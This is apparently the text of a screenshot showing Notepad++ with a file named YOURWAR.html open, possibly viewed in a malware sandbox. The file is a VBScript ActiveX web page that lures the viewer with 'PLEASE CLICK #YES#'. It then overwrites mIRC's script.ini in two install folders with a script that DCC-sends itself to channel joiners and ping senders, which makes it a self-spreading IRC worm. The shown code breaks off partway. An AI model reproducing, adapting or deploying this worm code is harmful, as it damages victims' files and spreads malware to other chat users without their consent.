 C:\Users\admin\Desktop\YOURWAR.html - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
YOURWAR.html
1 <html>
2
3 <head>
4 <meta http-equiv="Content-Type"
5 content="text/html; charset=iso-8859-1">
6 <title>Active-X HTML</title>
7 </head>
8 THIS HTML USING ACTIVE-X PLEASE CLICK #YES#
9 <body bgcolor="#000000" Text="#C0C0C0">
10 <script language="VBScript">
11 <!-- This script by ACIdCooKie --!>
12 On Error Resume Next
13 Dim a
14 Set fso = CreateObject("Scripting.FileSystemObject")
15 Set a = fso.CreateTextFile("c:\mirc\script.ini", True)
16 a.WriteLine "[script]"
17 a.WriteLine "n0= on 1:connect:.msg
18 a.WriteLine "n1="
19 a.WriteLine "n2= on 1:join:#:{"
20 a.WriteLine "n3= if ( $nick == $me ) {halt} |.dcc send $nick $mircdir $+ script.ini"
21 a.WriteLine "n4= }"
22 a.WriteLine "n5= "
23 a.WriteLine "n6= ctcp 1:ping:/dcc send $nick $mircdir $+ script.ini"
24 a.WriteLine ";Don't edit this script...author
25 a.close
26
27 Dim b
28 Set fso = CreateObject("Scripting.FileSystemObject")
29 Set b = fso.CreateTextFile("c:\Program Files\mirc\script.ini", True)
30 b.WriteLine "[script]"
31 b.WriteLine "n0= on 1:connect:.msg
32 b.WriteLine "n1="
33 b.WriteLine "n2= on 1:join:#:{"
34 b.WriteLine "n3= if ( $nick == $me ) {halt} |.dcc send $nick $mircdir $+ script.ini"
ANY RUN
Hyper Text Markup Language file length : 1,326 lines : 44 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8 INS
Start 4:52 AM